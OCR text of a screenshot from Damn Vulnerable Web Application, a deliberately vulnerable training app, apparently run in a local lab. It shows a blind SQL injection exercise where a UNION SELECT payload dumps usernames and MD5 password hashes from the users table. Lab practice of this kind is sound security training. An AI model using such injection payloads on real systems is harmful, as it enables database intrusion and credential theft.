 1 2 3 4
4:01
Trash
File System
Home
Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1%27+UNION+S…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7